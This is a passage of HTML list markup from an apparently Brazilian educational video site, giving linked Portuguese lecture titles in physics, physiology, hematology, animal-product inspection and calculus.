                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
